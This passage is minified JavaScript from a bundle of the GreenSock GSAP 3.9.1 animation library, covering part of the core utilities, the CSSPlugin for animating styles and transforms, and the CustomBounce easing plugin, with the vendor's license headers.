Z[t]=1})),V.TweenMax=V.TweenLite=Xe,V.TimelineLite=V.TimelineMax=Me,s=new Me({sortChildren:!1,defaults:_,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),v.stringFilter=fe;var Je={registerPlugin:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];e.forEach((function(t){return ie(t)}))},timeline:function(t){return new Me(t)},getTweensOf:function(t,e){return s.getTweensOf(t,e)},getProperty:function(t,e,n,r){T(t)&&(t=Ut(t)[0]);var i=st(t||{}).get,o=n?gt:dt;return"native"===n&&(n=""),t?e?o((tt[e]&&tt[e].get||i)(t,e,n,r)):function(e,n,r){return o((tt[e]&&tt[e].get||i)(t,e,n,r))}:t},quickSetter:function(t,e,n){if((t=Ut(t)).length>1){var r=t.map((function(t){return nn.quickSetter(t,e,n)})),i=r.length;return function(t){for(var e=i;e--;)r[e](t)}}t=t[0]||{};var o=tt[e],s=st(t),a=s.harness&&(s.harness.aliases||{})[e]||e,u=o?function(e){var r=new o;f._pt=0,r.init(t,n?e+n:e,f,0,[t]),r.render(1,r),f._pt&&qe(1,f)}:s.set(t,a);return o?u:function(e){return u(t,a,n?e+n:e,s,1)}},isTweening:function(t){return s.getTweensOf(t,!0).length>0},defaults:function(t){return t&&t.ease&&(t.ease=xe(t.ease,_.ease)),vt(_,t||{})},config:function(t){return vt(v,t||{})},registerEffect:function(t){var e=t.name,n=t.effect,r=t.plugins,i=t.defaults,o=t.extendTimeline;(r||"").split(",").forEach((function(t){return t&&!tt[t]&&!V[t]&&G(e+" effect requires "+t+" plugin.")})),et[e]=function(t,e,r){return n(Ut(t),Dt(e||{},i),r)},o&&(Me.prototype[e]=function(t,n,r){return this.add(et[e](t,S(n)?n:(r=n)&&{},this),r)})},registerEase:function(t,e){ge[t]=xe(e)},parseEase:function(t,e){return arguments.length?xe(t,e):ge},getById:function(t){return s.getById(t)},exportRoot:function(t,e){void 0===t&&(t={});var n,r,i=new Me(t);for(i.smoothChildTiming=O(t.smoothChildTiming),s.remove(i),i._dp=0,i._time=i._tTime=s._time,n=s._first;n;)r=n._next,!e&&!n._dur&&n instanceof Xe&&n.vars.onComplete===n._targets[0]||St(i,n,n._start-n._delay),n=r;return St(s,i,0),i},utils:{wrap:function t(e,n,r){var i=n-e;return N(e)?$t(e,t(0,e.length),n):It(r,(function(t){return(i+(t-e)%i)%i+e}))},wrapYoyo:function t(e,n,r){var i=n-e,o=2*i;return N(e)?$t(e,t(0,e.length-1),n):It(r,(function(t){return e+((t=(o+(t-e)%o)%o||0)>i?o-t:t)}))},distribute:Gt,random:Zt,snap:Qt,normalize:function(t,e,n){return te(t,e,0,1,n)},getUnit:Ht,clamp:function(t,e,n){return It(n,(function(n){return zt(t,e,n)}))},splitColor:ae,toArray:Ut,selector:function(t){return t=Ut(t)[0]||G("Invalid scope")||{},function(e){var n=t.current||t.nativeElement||t;return Ut(e,n.querySelectorAll?n:n===t?G("Invalid scope")||l.createElement("div"):t)}},mapRange:te,pipe:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return function(t){return e.reduce((function(t,e){return e(t)}),t)}},unitize:function(t,e){return function(n){return t(parseFloat(n))+(e||Ht(n))}},interpolate:function t(e,n,r,i){var o=isNaN(e+n)?0:function(t){return(1-t)*e+t*n};if(!o){var s,a,u,l,h,c=T(e),f={};if(!0===r&&(i=1)&&(r=null),c)e={p:e},n={p:n};else if(N(e)&&!N(n)){for(u=[],l=e.length,h=l-2,a=1;a<l;a++)u.push(t(e[a-1],e[a]));l--,o=function(t){t*=l;var e=Math.min(h,~~t);return u[e](t-e)},r=n}else i||(e=mt(N(e)?[]:{},e));if(!u){for(s in n)Se.call(f,e,s,"get",n[s]);o=function(t){return qe(t,f)||(c?e.p:e)}}}return It(r,o)},shuffle:qt},install:U,effects:et,ticker:pe,updateRoot:Me.updateRoot,plugins:tt,globalTimeline:s,core:{PropTween:$e,globals:K,Tween:Xe,Timeline:Me,Animation:Te,getCache:st,_removeLinkedListItem:xt,suppressOverwrites:function(t){return o=t}}};ut("to,from,fromTo,delayedCall,set,killTweensOf",(function(t){return Je[t]=Xe[t]})),pe.add(Me.updateRoot),f=Je.to({},{duration:0});var tn=function(t,e){for(var n=t._pt;n&&n.p!==e&&n.op!==e&&n.fp!==e;)n=n._next;return n},en=function(t,e){return{name:t,rawVars:1,init:function(t,n,r){r._onInit=function(t){var r,i;if(T(n)&&(r={},ut(n,(function(t){return r[t]=1})),n=r),e){for(i in r={},n)r[i]=e(n[i]);n=r}!function(t,e){var n,r,i,o=t._targets;for(n in e)for(r=o.length;r--;)(i=t._ptLookup[r][n])&&(i=i.d)&&(i._pt&&(i=tn(i,n)),i&&i.modifier&&i.modifier(e[n],t,o[r],n))}(t,n)}}}},nn=Je.registerPlugin({name:"attr",init:function(t,e,n,r,i){var o,s;for(o in e)(s=this.add(t,"setAttribute",(t.getAttribute(o)||0)+"",e[o],r,i,0,0,o))&&(s.op=o),this._props.push(o)}},{name:"endArray",init:function(t,e){for(var n=e.length;n--;)this.add(t,n,t[n]||0,e[n])}},en("roundProps",Kt),en("modifiers"),en("snap",Qt))||Je;Xe.version=Me.version=nn.version="3.9.1",h=1,k()&&de();ge.Power0,ge.Power1,ge.Power2,ge.Power3,ge.Power4,ge.Linear,ge.Quad,ge.Cubic,ge.Quart,ge.Quint,ge.Strong,ge.Elastic,ge.Back,ge.SteppedEase,ge.Bounce,ge.Sine,ge.Expo,ge.Circ;
/*!
 * CSSPlugin 3.9.1
 * https://greensock.com
 *
 * Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/var rn,on,sn,an,un,ln,hn,cn={},fn=180/Math.PI,pn=Math.PI/180,dn=Math.atan2,gn=/([A-Z])/g,Dn=/(?:left|right|width|margin|padding|x)/i,mn=/[\s,\(]\S/,vn={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},_n=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},yn=function(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},xn=function(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)},wn=function(t,e){var n=e.s+e.c*t;e.set(e.t,e.p,~~(n+(n<0?-.5:.5))+e.u,e)},Cn=function(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)},Fn=function(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)},En=function(t,e,n){return t.style[e]=n},bn=function(t,e,n){return t.style.setProperty(e,n)},Tn=function(t,e,n){return t._gsap[e]=n},Mn=function(t,e,n){return t._gsap.scaleX=t._gsap.scaleY=n},An=function(t,e,n,r,i){var o=t._gsap;o.scaleX=o.scaleY=n,o.renderTransform(i,o)},Pn=function(t,e,n,r,i){var o=t._gsap;o[e]=n,o.renderTransform(i,o)},Sn="transform",On=Sn+"Origin",kn=function(t,e){var n=on.createElementNS?on.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):on.createElement(t);return n.style?n:on.createElement(t)},Bn=function t(e,n,r){var i=getComputedStyle(e);return i[n]||i.getPropertyValue(n.replace(gn,"-$1").toLowerCase())||i.getPropertyValue(n)||!r&&t(e,Nn(n)||n,1)||""},Ln="O,Moz,ms,Ms,Webkit".split(","),Nn=function(t,e,n){var r=(e||un).style,i=5;if(t in r&&!n)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);i--&&!(Ln[i]+t in r););return i<0?null:(3===i?"ms":i>=0?Ln[i]:"")+t},Rn=function(){"undefined"!=typeof window&&window.document&&(rn=window,on=rn.document,sn=on.documentElement,un=kn("div")||{style:{}},kn("div"),Sn=Nn(Sn),On=Sn+"Origin",un.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",hn=!!Nn("perspective"),an=1)},Xn=function t(e){var n,r=kn("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,o=this.nextSibling,s=this.style.cssText;if(sn.appendChild(r),r.appendChild(this),this.style.display="block",e)try{n=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=t}catch(t){}else this._gsapBBox&&(n=this._gsapBBox());return i&&(o?i.insertBefore(this,o):i.appendChild(this)),sn.removeChild(r),this.style.cssText=s,n},Yn=function(t,e){for(var n=e.length;n--;)if(t.hasAttribute(e[n]))return t.getAttribute(e[n])},In=function(t){var e;try{e=t.getBBox()}catch(n){e=Xn.call(t,!0)}return e&&(e.width||e.height)||t.getBBox===Xn||(e=Xn.call(t,!0)),!e||e.width||e.x||e.y?e:{x:+Yn(t,["x","cx","x1"])||0,y:+Yn(t,["y","cy","y1"])||0,width:0,height:0}},zn=function(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!In(t))},Hn=function(t,e){if(e){var n=t.style;e in cn&&e!==On&&(e=Sn),n.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),n.removeProperty(e.replace(gn,"-$1").toLowerCase())):n.removeAttribute(e)}},Wn=function(t,e,n,r,i,o){var s=new $e(t._pt,e,n,0,1,o?Fn:Cn);return t._pt=s,s.b=r,s.e=i,t._props.push(n),s},Vn={deg:1,rad:1,turn:1},jn=function t(e,n,r,i){var o,s,a,u,l=parseFloat(r)||0,h=(r+"").trim().substr((l+"").length)||"px",c=un.style,f=Dn.test(n),p="svg"===e.tagName.toLowerCase(),d=(p?"client":"offset")+(f?"Width":"Height"),g="px"===i,D="%"===i;return i===h||!l||Vn[i]||Vn[h]?l:("px"!==h&&!g&&(l=t(e,n,r,"px")),u=e.getCTM&&zn(e),!D&&"%"!==h||!cn[n]&&!~n.indexOf("adius")?(c[f?"width":"height"]=100+(g?h:i),s=~n.indexOf("adius")||"em"===i&&e.appendChild&&!p?e:e.parentNode,u&&(s=(e.ownerSVGElement||{}).parentNode),s&&s!==on&&s.appendChild||(s=on.body),(a=s._gsap)&&D&&a.width&&f&&a.time===pe.time?lt(l/a.width*100):((D||"%"===h)&&(c.position=Bn(e,"position")),s===e&&(c.position="static"),s.appendChild(un),o=un[d],s.removeChild(un),c.position="absolute",f&&D&&((a=st(s)).time=pe.time,a.width=s[d]),lt(g?o*l/100:o&&l?100/o*l:0))):(o=u?e.getBBox()[f?"width":"height"]:e[d],lt(D?l/o*100:l/100*o)))},Un=function(t,e,n,r){var i;return an||Rn(),e in vn&&"transform"!==e&&~(e=vn[e]).indexOf(",")&&(e=e.split(",")[0]),cn[e]&&"transform"!==e?(i=rr(t,r),i="transformOrigin"!==e?i[e]:i.svg?i.origin:ir(Bn(t,On))+" "+i.zOrigin+"px"):(!(i=t.style[e])||"auto"===i||r||~(i+"").indexOf("calc("))&&(i=Qn[e]&&Qn[e](t,e,n)||Bn(t,e)||at(t,e)||("opacity"===e?1:0)),n&&!~(i+"").trim().indexOf(" ")?jn(t,e,i,n)+n:i},qn=function(t,e,n,r){if(!n||"none"===n){var i=Nn(e,t,1),o=i&&Bn(t,i,1);o&&o!==n?(e=i,n=o):"borderColor"===e&&(n=Bn(t,"borderTopColor"))}var s,a,u,l,h,c,f,p,d,g,D,m,_=new $e(this._pt,t.style,e,0,1,Ue),y=0,x=0;if(_.b=n,_.e=r,n+="","auto"===(r+="")&&(t.style[e]=r,r=Bn(t,e)||r,t.style[e]=n),fe(s=[n,r]),r=s[1],u=(n=s[0]).match(Y)||[],(r.match(Y)||[]).length){for(;a=Y.exec(r);)f=a[0],d=r.substring(y,a.index),h?h=(h+1)%5:"rgba("!==d.substr(-5)&&"hsla("!==d.substr(-5)||(h=1),f!==(c=u[x++]||"")&&(l=parseFloat(c)||0,D=c.substr((l+"").length),(m="="===f.charAt(1)?+(f.charAt(0)+"1"):0)&&(f=f.substr(2)),p=parseFloat(f),g=f.substr((p+"").length),y=Y.lastIndex-g.length,g||(g=g||v.units[e]||D,y===r.length&&(r+=g,_.e+=g)),D!==g&&(l=jn(t,e,c,g)||0),_._pt={_next:_._pt,p:d||1===x?d:",",s:l,c:m?m*p:p-l,m:h&&h<4||"zIndex"===e?Math.round:0});_.c=y<r.length?r.substring(y,r.length):""}else _.r="display"===e&&"none"===r?Fn:Cn;return z.test(r)&&(_.e=0),this._pt=_,_},Gn={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},Kn=function(t,e){if(e.tween&&e.tween._time===e.tween._dur){var n,r,i,o=e.t,s=o.style,a=e.u,u=o._gsap;if("all"===a||!0===a)s.cssText="",r=1;else for(i=(a=a.split(",")).length;--i>-1;)n=a[i],cn[n]&&(r=1,n="transformOrigin"===n?On:Sn),Hn(o,n);r&&(Hn(o,Sn),u&&(u.svg&&o.removeAttribute("transform"),rr(o,1),u.uncache=1))}},Qn={clearProps:function(t,e,n,r,i){if("isFromStart"!==i.data){var o=t._pt=new $e(t._pt,e,n,0,0,Kn);return o.u=r,o.pr=-10,o.tween=i,t._props.push(n),1}}},Zn=[1,0,0,1,0,0],$n={},Jn=function(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t},tr=function(t){var e=Bn(t,Sn);return Jn(e)?Zn:e.substr(7).match(X).map(lt)},er=function(t,e){var n,r,i,o,s=t._gsap||st(t),a=t.style,u=tr(t);return s.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(u=[(i=t.transform.baseVal.consolidate().matrix).a,i.b,i.c,i.d,i.e,i.f]).join(",")?Zn:u:(u!==Zn||t.offsetParent||t===sn||s.svg||(i=a.display,a.display="block",(n=t.parentNode)&&t.offsetParent||(o=1,r=t.nextSibling,sn.appendChild(t)),u=tr(t),i?a.display=i:Hn(t,"display"),o&&(r?n.insertBefore(t,r):n?n.appendChild(t):sn.removeChild(t))),e&&u.length>6?[u[0],u[1],u[4],u[5],u[12],u[13]]:u)},nr=function(t,e,n,r,i,o){var s,a,u,l=t._gsap,h=i||er(t,!0),c=l.xOrigin||0,f=l.yOrigin||0,p=l.xOffset||0,d=l.yOffset||0,g=h[0],D=h[1],m=h[2],v=h[3],_=h[4],y=h[5],x=e.split(" "),w=parseFloat(x[0])||0,C=parseFloat(x[1])||0;n?h!==Zn&&(a=g*v-D*m)&&(u=w*(-D/a)+C*(g/a)-(g*y-D*_)/a,w=w*(v/a)+C*(-m/a)+(m*y-v*_)/a,C=u):(w=(s=In(t)).x+(~x[0].indexOf("%")?w/100*s.width:w),C=s.y+(~(x[1]||x[0]).indexOf("%")?C/100*s.height:C)),r||!1!==r&&l.smooth?(_=w-c,y=C-f,l.xOffset=p+(_*g+y*m)-_,l.yOffset=d+(_*D+y*v)-y):l.xOffset=l.yOffset=0,l.xOrigin=w,l.yOrigin=C,l.smooth=!!r,l.origin=e,l.originIsAbsolute=!!n,t.style[On]="0px 0px",o&&(Wn(o,l,"xOrigin",c,w),Wn(o,l,"yOrigin",f,C),Wn(o,l,"xOffset",p,l.xOffset),Wn(o,l,"yOffset",d,l.yOffset)),t.setAttribute("data-svg-origin",w+" "+C)},rr=function(t,e){var n=t._gsap||new be(t);if("x"in n&&!e&&!n.uncache)return n;var r,i,o,s,a,u,l,h,c,f,p,d,g,D,m,_,y,x,w,C,F,E,b,T,M,A,P,S,O,k,B,L,N=t.style,R=n.scaleX<0,X=Bn(t,On)||"0";return r=i=o=u=l=h=c=f=p=0,s=a=1,n.svg=!(!t.getCTM||!zn(t)),D=er(t,n.svg),n.svg&&(T=(!n.uncache||"0px 0px"===X)&&!e&&t.getAttribute("data-svg-origin"),nr(t,T||X,!!T||n.originIsAbsolute,!1!==n.smooth,D)),d=n.xOrigin||0,g=n.yOrigin||0,D!==Zn&&(x=D[0],w=D[1],C=D[2],F=D[3],r=E=D[4],i=b=D[5],6===D.length?(s=Math.sqrt(x*x+w*w),a=Math.sqrt(F*F+C*C),u=x||w?dn(w,x)*fn:0,(c=C||F?dn(C,F)*fn+u:0)&&(a*=Math.abs(Math.cos(c*pn))),n.svg&&(r-=d-(d*x+g*C),i-=g-(d*w+g*F))):(L=D[6],k=D[7],P=D[8],S=D[9],O=D[10],B=D[11],r=D[12],i=D[13],o=D[14],l=(m=dn(L,O))*fn,m&&(T=E*(_=Math.cos(-m))+P*(y=Math.sin(-m)),M=b*_+S*y,A=L*_+O*y,P=E*-y+P*_,S=b*-y+S*_,O=L*-y+O*_,B=k*-y+B*_,E=T,b=M,L=A),h=(m=dn(-C,O))*fn,m&&(_=Math.cos(-m),B=F*(y=Math.sin(-m))+B*_,x=T=x*_-P*y,w=M=w*_-S*y,C=A=C*_-O*y),u=(m=dn(w,x))*fn,m&&(T=x*(_=Math.cos(m))+w*(y=Math.sin(m)),M=E*_+b*y,w=w*_-x*y,b=b*_-E*y,x=T,E=M),l&&Math.abs(l)+Math.abs(u)>359.9&&(l=u=0,h=180-h),s=lt(Math.sqrt(x*x+w*w+C*C)),a=lt(Math.sqrt(b*b+L*L)),m=dn(E,b),c=Math.abs(m)>2e-4?m*fn:0,p=B?1/(B<0?-B:B):0),n.svg&&(T=t.getAttribute("transform"),n.forceCSS=t.setAttribute("transform","")||!Jn(Bn(t,Sn)),T&&t.setAttribute("transform",T))),Math.abs(c)>90&&Math.abs(c)<270&&(R?(s*=-1,c+=u<=0?180:-180,u+=u<=0?180:-180):(a*=-1,c+=c<=0?180:-180)),n.x=r-((n.xPercent=r&&(n.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-r)?-50:0)))?t.offsetWidth*n.xPercent/100:0)+"px",n.y=i-((n.yPercent=i&&(n.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-i)?-50:0)))?t.offsetHeight*n.yPercent/100:0)+"px",n.z=o+"px",n.scaleX=lt(s),n.scaleY=lt(a),n.rotation=lt(u)+"deg",n.rotationX=lt(l)+"deg",n.rotationY=lt(h)+"deg",n.skewX=c+"deg",n.skewY=f+"deg",n.transformPerspective=p+"px",(n.zOrigin=parseFloat(X.split(" ")[2])||0)&&(N[On]=ir(X)),n.xOffset=n.yOffset=0,n.force3D=v.force3D,n.renderTransform=n.svg?ur:hn?ar:sr,n.uncache=0,n},ir=function(t){return(t=t.split(" "))[0]+" "+t[1]},or=function(t,e,n){var r=Ht(e);return lt(parseFloat(e)+parseFloat(jn(t,"x",n+"px",r)))+r},sr=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,ar(t,e)},ar=function(t,e){var n=e||this,r=n.xPercent,i=n.yPercent,o=n.x,s=n.y,a=n.z,u=n.rotation,l=n.rotationY,h=n.rotationX,c=n.skewX,f=n.skewY,p=n.scaleX,d=n.scaleY,g=n.transformPerspective,D=n.force3D,m=n.target,v=n.zOrigin,_="",y="auto"===D&&t&&1!==t||!0===D;if(v&&("0deg"!==h||"0deg"!==l)){var x,w=parseFloat(l)*pn,C=Math.sin(w),F=Math.cos(w);w=parseFloat(h)*pn,x=Math.cos(w),o=or(m,o,C*x*-v),s=or(m,s,-Math.sin(w)*-v),a=or(m,a,F*x*-v+v)}"0px"!==g&&(_+="perspective("+g+") "),(r||i)&&(_+="translate("+r+"%, "+i+"%) "),(y||"0px"!==o||"0px"!==s||"0px"!==a)&&(_+="0px"!==a||y?"translate3d("+o+", "+s+", "+a+") ":"translate("+o+", "+s+") "),"0deg"!==u&&(_+="rotate("+u+") "),"0deg"!==l&&(_+="rotateY("+l+") "),"0deg"!==h&&(_+="rotateX("+h+") "),"0deg"===c&&"0deg"===f||(_+="skew("+c+", "+f+") "),1===p&&1===d||(_+="scale("+p+", "+d+") "),m.style[Sn]=_||"translate(0, 0)"},ur=function(t,e){var n,r,i,o,s,a=e||this,u=a.xPercent,l=a.yPercent,h=a.x,c=a.y,f=a.rotation,p=a.skewX,d=a.skewY,g=a.scaleX,D=a.scaleY,m=a.target,v=a.xOrigin,_=a.yOrigin,y=a.xOffset,x=a.yOffset,w=a.forceCSS,C=parseFloat(h),F=parseFloat(c);f=parseFloat(f),p=parseFloat(p),(d=parseFloat(d))&&(p+=d=parseFloat(d),f+=d),f||p?(f*=pn,p*=pn,n=Math.cos(f)*g,r=Math.sin(f)*g,i=Math.sin(f-p)*-D,o=Math.cos(f-p)*D,p&&(d*=pn,s=Math.tan(p-d),i*=s=Math.sqrt(1+s*s),o*=s,d&&(s=Math.tan(d),n*=s=Math.sqrt(1+s*s),r*=s)),n=lt(n),r=lt(r),i=lt(i),o=lt(o)):(n=g,o=D,r=i=0),(C&&!~(h+"").indexOf("px")||F&&!~(c+"").indexOf("px"))&&(C=jn(m,"x",h,"px"),F=jn(m,"y",c,"px")),(v||_||y||x)&&(C=lt(C+v-(v*n+_*i)+y),F=lt(F+_-(v*r+_*o)+x)),(u||l)&&(s=m.getBBox(),C=lt(C+u/100*s.width),F=lt(F+l/100*s.height)),s="matrix("+n+","+r+","+i+","+o+","+C+","+F+")",m.setAttribute("transform",s),w&&(m.style[Sn]=s)},lr=function(t,e,n,r,i,o){var s,a,u=T(i),l=parseFloat(i)*(u&&~i.indexOf("rad")?fn:1),h=o?l*o:l-r,c=r+h+"deg";return u&&("short"===(s=i.split("_")[1])&&(h%=360)!==h%180&&(h+=h<0?360:-360),"cw"===s&&h<0?h=(h+36e9)%360-360*~~(h/360):"ccw"===s&&h>0&&(h=(h-36e9)%360-360*~~(h/360))),t._pt=a=new $e(t._pt,e,n,r,h,yn),a.e=c,a.u="deg",t._props.push(n),a},hr=function(t,e){for(var n in e)t[n]=e[n];return t},cr=function(t,e,n){var r,i,o,s,a,u,l,h=hr({},n._gsap),c=n.style;for(i in h.svg?(o=n.getAttribute("transform"),n.setAttribute("transform",""),c[Sn]=e,r=rr(n,1),Hn(n,Sn),n.setAttribute("transform",o)):(o=getComputedStyle(n)[Sn],c[Sn]=e,r=rr(n,1),c[Sn]=o),cn)(o=h[i])!==(s=r[i])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(i)<0&&(a=Ht(o)!==(l=Ht(s))?jn(n,i,o,l):parseFloat(o),u=parseFloat(s),t._pt=new $e(t._pt,r,i,a,u-a,_n),t._pt.u=l||0,t._props.push(i));hr(r,h)};ut("padding,margin,Width,Radius",(function(t,e){var n="Top",r="Right",i="Bottom",o="Left",s=(e<3?[n,r,i,o]:[n+o,n+r,i+r,i+o]).map((function(n){return e<2?t+n:"border"+n+t}));Qn[e>1?"border"+t:t]=function(t,e,n,r,i){var o,a;if(arguments.length<4)return o=s.map((function(e){return Un(t,e,n)})),5===(a=o.join(" ")).split(o[0]).length?o[0]:a;o=(r+"").split(" "),a={},s.forEach((function(t,e){return a[t]=o[e]=o[e]||o[(e-1)/2|0]})),t.init(e,a,i)}}));var fr,pr,dr={name:"css",register:Rn,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,n,r,i){var o,s,a,u,l,h,c,f,p,d,g,D,m,_,y,x,w,C,F,E=this._props,b=t.style,M=n.vars.startAt;for(c in an||Rn(),e)if("autoRound"!==c&&(s=e[c],!tt[c]||!Oe(c,e,n,r,t,i)))if(l=typeof s,h=Qn[c],"function"===l&&(l=typeof(s=s.call(n,r,t,i))),"string"===l&&~s.indexOf("random(")&&(s=Jt(s)),h)h(this,t,c,s,n)&&(y=1);else if("--"===c.substr(0,2))o=(getComputedStyle(t).getPropertyValue(c)+"").trim(),s+="",he.lastIndex=0,he.test(o)||(f=Ht(o),p=Ht(s)),p?f!==p&&(o=jn(t,c,o,p)+p):f&&(s+=f),this.add(b,"setProperty",o,s,r,i,0,0,c),E.push(c);else if("undefined"!==l){if(M&&c in M?(o="function"==typeof M[c]?M[c].call(n,r,t,i):M[c],T(o)&&~o.indexOf("random(")&&(o=Jt(o)),Ht(o+"")||(o+=v.units[c]||Ht(Un(t,c))||""),"="===(o+"").charAt(1)&&(o=Un(t,c))):o=Un(t,c),u=parseFloat(o),(d="string"===l&&"="===s.charAt(1)?+(s.charAt(0)+"1"):0)&&(s=s.substr(2)),a=parseFloat(s),c in vn&&("autoAlpha"===c&&(1===u&&"hidden"===Un(t,"visibility")&&a&&(u=0),Wn(this,b,"visibility",u?"inherit":"hidden",a?"inherit":"hidden",!a)),"scale"!==c&&"transform"!==c&&~(c=vn[c]).indexOf(",")&&(c=c.split(",")[0])),g=c in cn)if(D||((m=t._gsap).renderTransform&&!e.parseTransform||rr(t,e.parseTransform),_=!1!==e.smoothOrigin&&m.smooth,(D=this._pt=new $e(this._pt,b,Sn,0,1,m.renderTransform,m,0,-1)).dep=1),"scale"===c)this._pt=new $e(this._pt,m,"scaleY",m.scaleY,(d?d*a:a-m.scaleY)||0),E.push("scaleY",c),c+="X";else{if("transformOrigin"===c){w=void 0,C=void 0,F=void 0,w=(x=s).split(" "),C=w[0],F=w[1]||"50%","top"!==C&&"bottom"!==C&&"left"!==F&&"right"!==F||(x=C,C=F,F=x),w[0]=Gn[C]||C,w[1]=Gn[F]||F,s=w.join(" "),m.svg?nr(t,s,0,_,0,this):((p=parseFloat(s.split(" ")[2])||0)!==m.zOrigin&&Wn(this,m,"zOrigin",m.zOrigin,p),Wn(this,b,c,ir(o),ir(s)));continue}if("svgOrigin"===c){nr(t,s,1,_,0,this);continue}if(c in $n){lr(this,m,c,u,s,d);continue}if("smoothOrigin"===c){Wn(this,m,"smooth",m.smooth,s);continue}if("force3D"===c){m[c]=s;continue}if("transform"===c){cr(this,s,t);continue}}else c in b||(c=Nn(c)||c);if(g||(a||0===a)&&(u||0===u)&&!mn.test(s)&&c in b)a||(a=0),(f=(o+"").substr((u+"").length))!==(p=Ht(s)||(c in v.units?v.units[c]:f))&&(u=jn(t,c,o,p)),this._pt=new $e(this._pt,g?m:b,c,u,d?d*a:a-u,g||"px"!==p&&"zIndex"!==c||!1===e.autoRound?_n:wn),this._pt.u=p||0,f!==p&&"%"!==p&&(this._pt.b=o,this._pt.r=xn);else if(c in b)qn.call(this,t,c,o,s);else{if(!(c in t)){q(c,s);continue}this.add(t,c,o||t[c],s,r,i)}E.push(c)}y&&Ze(this)},get:Un,aliases:vn,getSetter:function(t,e,n){var r=vn[e];return r&&r.indexOf(",")<0&&(e=r),e in cn&&e!==On&&(t._gsap.x||Un(t,"x"))?n&&ln===n?"scale"===e?Mn:Tn:(ln=n||{})&&("scale"===e?An:Pn):t.style&&!P(t.style[e])?En:~e.indexOf("-")?bn:We(t,e)},core:{_removeProperty:Hn,_getMatrix:er}};nn.utils.checkPrefix=Nn,pr=ut("x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+(fr="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",(function(t){cn[t]=1})),ut(fr,(function(t){v.units[t]="deg",$n[t]=1})),vn[pr[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+fr,ut("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",(function(t){var e=t.split(":");vn[e[1]]=pr[e[0]]})),ut("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",(function(t){v.units[t]="px"})),nn.registerPlugin(dr);var gr,Dr,mr,vr=nn.registerPlugin(dr)||nn,_r=vr.core.Tween,yr=function(){return gr||"undefined"!=typeof window&&(gr=window.gsap)&&gr.registerPlugin&&gr},xr=function(t){gr=yr(),(mr=gr&&gr.parseEase("_CE"))?(Dr=1,gr.parseEase("bounce").config=function(t){return"object"==typeof t?Cr("",t):Cr("bounce("+t+")",{strength:+t})}):t&&console.warn("Please gsap.registerPlugin(CustomEase, CustomBounce)")},wr=function(t){var e,n=t.length,r=1/t[n-2];for(e=2;e<n;e+=2)t[e]=~~(t[e]*r*1e3)/1e3;t[n-2]=1},Cr=function(t,e){Dr||xr(1),e=e||{};var n,r,i,o,s,a,u,l=Math.min(.999,e.strength||.7),h=l,c=(e.squash||0)/100,f=c,p=1/.03,d=.2,g=1,D=.1,m=[0,0,.07,0,.1,1,.1,1],v=[0,0,0,0,.1,0,.1,0];for(s=0;s<200&&(a=D+(d*=h*((h+1)/2)),o=1-(g*=l*l),r=(i=D+.49*d)+.8*(i-(n=D+g/p)),c&&(D+=c,n+=c,i+=c,r+=c,a+=c,u=c/f,v.push(D-c,0,D-c,u,D-c/2,u,D,u,D,0,D,0,D,-.6*u,D+(a-D)/6,0,a,0),m.push(D-c,1,D,1,D,1),c*=l*l),m.push(D,1,n,o,i,o,r,o,a,1,a,1),l*=.95,p=g/(a-r),D=a,!(o>.999));s++);if(e.endAtStart&&"false"!==e.endAtStart){if(i=-.1,m.unshift(i,1,i,1,-.07,0),f)for(i-=c=2.5*f,m.unshift(i,1,i,1,i,1),v.splice(0,6),v.unshift(i,0,i,0,i,1,i+c/2,1,i+c,1,i+c,0,i+c,0,i+c,-.6,i+c+.033,0),s=0;s<v.length;s+=2)v[s]-=i;for(s=0;s<m.length;s+=2)m[s]-=i,m[s+1]=1-m[s+1]}return c&&(wr(v),v[2]="C"+v[2],mr(e.squashID||t+"-squash","M"+v.join(","))),wr(m),m[2]="C"+m[2],mr(t,"M"+m.join(","))},Fr=function(){function t(t,e){this.ease=Cr(t,e)}return t.create=function(t,e){return Cr(t,e)},t.register=function(t){gr=t,xr()},t}();
/*!
 * CustomBounce 3.9.1
 * https://greensock.com
 *
 * @license Copyright 2008-2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/yr()&&gr.registerPlugin(Fr),Fr.version="3.9.1";
/*!
 * paths 3.9.1
 * https://greensock.com
 *
